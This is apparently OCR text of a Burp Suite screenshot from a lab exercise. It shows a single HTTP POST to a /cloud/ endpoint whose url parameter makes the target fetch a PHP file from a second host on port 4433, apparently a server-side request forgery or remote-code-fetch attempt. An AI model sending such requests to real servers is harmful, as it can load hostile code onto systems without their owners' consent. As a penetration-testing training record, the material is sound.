 Request
Pretty Raw Hex \n
1 POST /cloud/ HTTP/1.1
2 Host: 10.10.55.38
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://10.10.55.38
10 Connection: keep-alive
11 Referer: http://10.10.55.38/cloud/
12 Cookie: PHPSESSID=druo194eri4hp5m86q89mjmarg
13 Upgrade-Insecure-Requests: 1
14
15 url=http%3A%2F%2F10.9.1.91%3A4433%2Ffile.php